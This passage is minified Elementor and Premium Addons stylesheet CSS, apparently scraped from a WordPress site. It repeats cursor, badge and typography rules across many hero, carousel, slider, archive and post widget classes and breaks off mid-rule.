.premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_2_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_2_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_2_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_3_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_3_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_3_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_3_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_3_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_4_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_4_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_4_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_4_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_4_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_5_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_5_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_5_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_5_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_5_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_6_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_6_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_6_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_6_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_6_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_7_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_7_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_7_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_7_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_7_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_8_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_8_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_8_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_8_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_8_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_9_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_9_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_9_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_9_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_9_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_10_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_10_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_10_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_10_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_10_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_11_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_11_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_11_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_11_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_11_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_12_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_12_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_12_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_12_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_12_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_13_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_13_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_13_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_13_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_13_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_14_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_14_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_14_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_14_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_14_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_skew_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_skew_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_skew_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_skew_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_skew_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_carousel_1_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_carousel_1_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_carousel_1_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_carousel_1_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_carousel_1_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_carousel_2_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_carousel_2_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_carousel_2_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_carousel_2_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_carousel_2_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_carousel_3_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_carousel_3_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_carousel_3_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_carousel_3_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_carousel_3_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_element_ads_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_element_ads_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_element_ads_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_element_ads_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_element_ads_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_element_newsticker_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_element_newsticker_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_element_newsticker_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_element_newsticker_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_element_newsticker_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_element_header_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_element_header_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_element_header_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_element_header_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_element_header_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_element_embedplaylist_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_element_embedplaylist_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_element_embedplaylist_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_element_embedplaylist_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_element_embedplaylist_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_element_blocklink_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_element_blocklink_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_element_blocklink_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_element_blocklink_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_element_blocklink_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_element_iconlink_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_element_iconlink_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_element_iconlink_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_element_iconlink_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_element_iconlink_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_slider_1_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_slider_1_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_slider_1_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_slider_1_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_slider_1_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_slider_2_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_slider_2_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_slider_2_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_slider_2_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_slider_2_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_slider_3_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_slider_3_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_slider_3_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_slider_3_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_slider_3_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_slider_4_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_slider_4_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_slider_4_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_slider_4_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_slider_4_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_slider_5_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_slider_5_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_slider_5_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_slider_5_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_slider_5_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_slider_6_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_slider_6_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_slider_6_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_slider_6_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_slider_6_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_slider_7_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_slider_7_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_slider_7_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_slider_7_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_slider_7_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_slider_8_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_slider_8_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_slider_8_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_slider_8_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_slider_8_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_archive_title_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_archive_title_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_archive_title_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_archive_title_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_archive_title_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_archive_desc_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_archive_desc_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_archive_desc_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_archive_desc_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_archive_desc_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_archive_breadcrumb_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_archive_breadcrumb_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_archive_breadcrumb_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_archive_breadcrumb_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_archive_breadcrumb_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_archive_hero_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_archive_hero_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_archive_hero_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_archive_hero_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_archive_hero_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_archive_block_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_archive_block_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_archive_block_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_archive_block_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_archive_block_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_archive_pagination_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_archive_pagination_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_archive_pagination_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_archive_pagination_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_archive_pagination_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_post_title_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_post_title_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_post_title_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_post_title_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_post_title_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_post_tag_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_post_tag_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_post_tag_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_post_tag_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_post_tag_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_post_sequence_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_post_sequence_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_post_sequence_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_post_sequence_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_post_sequence_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_post_related_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary 